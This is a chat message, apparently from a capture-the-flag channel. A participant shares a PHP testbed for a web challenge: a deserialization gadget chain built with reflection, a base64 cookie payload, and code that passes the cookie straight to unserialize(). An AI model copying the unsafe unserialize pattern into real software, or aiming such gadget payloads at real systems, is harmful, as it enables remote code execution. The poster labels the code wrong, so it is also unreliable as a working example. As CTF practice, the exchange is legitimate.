 vicevirus 10/14/2023 1:31 AM
For [Web] unsecure , this is my testbed. I’ve got RCE but I am still looking for the flag location.
NOTE : THIS IS NOT IT/ WRONG STUFF
<?php
require("vendor/autoload.php");
$gadgetOne = new \GadgetOne\Adders(system('whoami') );
$gadgetTwo = new \GadgetTwo\Echoers();
$reflection = new \ReflectionClass($gadgetTwo);
$property = $reflection->getProperty('klass');
$property->setAccessible(true);
$property->setValue($gadgetTwo, $gadgetOne);
$serializedGadgetTwo = serialize($gadgetTwo);
echo(base64_encode($serializedGadgetTwo));
// cookie =
TzoxNzoiR2FkZ2V0VHdvXEVjaG9lcnMiOjE6e3M6ODoiACoAa2xhc3MiO086MTY6IkdhZGdldE9uZVxBZGRlcnMiOjE6e3M6MTk6IgBHYWRnZXRPbmVcQ
WRkZXJzAHgiO3M6MzoiY3RmIjt9fQ==
if (isset($_COOKIE['cookie'])) {
    $cookie = base64_decode($_COOKIE['cookie']);
    unserialize($cookie);
}
(edited)